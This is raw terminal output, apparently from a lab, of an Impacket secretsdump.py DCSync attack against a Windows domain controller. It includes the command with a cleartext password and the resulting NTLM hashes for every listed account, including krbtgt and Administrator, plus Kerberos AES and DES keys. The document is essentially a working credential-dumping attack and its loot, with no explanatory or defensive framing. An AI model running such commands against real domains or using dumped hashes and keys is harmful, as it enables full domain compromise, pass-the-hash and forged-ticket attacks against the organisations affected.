 C:\Users\win10>secretsdump.py -just-dc ring2/win10:Test1234@192.168.240.142
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b9e0cfceaf6d077970306a2fd88a7c0a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:29bb608cc69ec270aed8805b190cff38:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ring2.com\win10:1103:aad3b435b51404eeaad3b435b51404ee:b9e0cfceaf6d077970306a2fd88a7c0a:::
ring2.com\win10_2:1105:aad3b435b51404eeaad3b435b51404ee:b9e0cfceaf6d077970306a2fd88a7c0a:::
RINGDC-PC$:1000:aad3b435b51404eeaad3b435b51404ee:3eccfccc332bc26216e935450dfd2f38:::
WIN10-PC$:1106:aad3b435b51404eeaad3b435b51404ee:2605963f7fd686ddb93315d62cb819b7:::
WIN10-PC2$:1107:aad3b435b51404eeaad3b435b51404ee:a635812a60f56184d7c0243f4dd69c27:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9034a595c433ea522ff849a3dea1db413dff7a5676264141a901fac3533c4045
Administrator:aes128-cts-hmac-sha1-96:7976cda82d718ce633d3e0b00bba5c64
Administrator:des-cbc-md5:aecb5757ad9e04c2
krbtgt:aes256-cts-hmac-sha1-96:82b98e3d500a52970650a9615c955d29669ee4594b0ceb4259fb0ffd3131c847
krbtgt:aes128-cts-hmac-sha1-96:fb84516cd0495c01a59da609b96f71eb
krbtgt:des-cbc-md5:409dc1e5864a2aa2
ring2.com\win10:aes256-cts-hmac-sha1-96:ba358cf14051b959460533048520eedd772615864faf8aadd04731d811896d36
ring2.com\win10:aes128-cts-hmac-sha1-96:daf215a3c3c7a5e6b22ad14513caef16
ring2.com\win10:des-cbc-md5:2c46519b0d97c115